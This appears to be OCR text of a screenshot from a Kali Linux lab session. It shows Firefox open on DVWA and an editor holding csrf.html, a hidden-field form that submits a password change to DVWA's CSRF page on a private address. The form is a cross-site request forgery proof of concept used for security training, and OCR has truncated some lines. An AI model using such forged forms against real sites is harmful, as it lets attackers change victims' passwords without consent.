 Applications ▾ Places ▾ Firefox ESR ▾ Tue 13:29 1
csrf.html
Mozilla Firefox
Damn Vulnerable We... × file:///root/D...top/csrf.html ×
file:///root/Desktop/csrf.html googl
Most Visited ▾ Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
csrf.html
File Edit Search Options Help
<form action="http://10.20.14.214/dvwa/vulnerabilities/csrf/" method="GET"
<input type="hidden" autocomplete="off" name="password_new" value="666
<input type="hidden" autocomplete="off" name="password_conf" value="66
<input value="Change" name="Change" type="hidden">
</form>